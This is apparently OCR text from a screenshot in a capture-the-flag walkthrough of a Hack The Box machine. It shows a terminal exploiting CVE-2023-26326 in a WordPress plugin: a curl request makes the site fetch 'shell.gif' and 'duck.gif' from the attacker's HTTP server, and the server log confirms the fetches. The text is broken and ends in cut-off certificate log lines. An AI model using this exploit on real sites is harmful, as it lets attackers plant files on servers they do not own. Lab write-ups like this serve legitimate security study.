 blog.bigbang.htb/wp-content/uploads/2025/02/1-1.png
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - hackersch…
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/02\/1.png","a
ttachment_id":155}%
➜ CVE-2023-26326
➜ CVE-2023-26326
➜ CVE-2023-26326 curl 'http://blog.bigbang.htb/wp-admin/admin-ajax.php' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d "action=upload_image_from_url&id=1&accepted_files=image/gif&url=http://10.10.14.64:2323/duc
k.gif"
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/02\/1-1.png",
"attachment_id":156}%
➜ CVE-2023-26326
➜ CVE-2023-26326 python3 -m http.server 2323
Serving HTTP on 0.0.0.0 port 2323 (http://0.0.0.0:2323/) ...
^C
Keyboard interrupt received, exiting.
➜ CVE-2023-26326 python3 -m http.server 2323
Serving HTTP on 0.0.0.0 port 2323 (http://0.0.0.0:2323/) ...
10.10.11.52 - - [02/Feb/2025 14:13:34] "GET /s
hell.gif HTTP/1.1" 200 -
10.10.11.52 - - [02/Feb/2025 14:13:35] "GET /s
hell.gif HTTP/1.1" 200 -
10.10.11.52 - - [02/Feb/2025 14:16:01] "GET /duck.gif HTTP/1.1" 200 -
10.10.11.52 - - [02/Feb/2025 14:16:02] "GET /duck.gif HTTP/1.1" 200 -
➜ CVE-2023-26326
ping: bigbag.htb:
➜ CVE-2023-26326
b Server Authentication
2025-02-02 14:12:57 ++ Certificate has EKU (oid) 1.3.6.1.5.5.7.3.2, expects TLS Web Server Aut
hentication
2025-02-02 14:12:57 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS We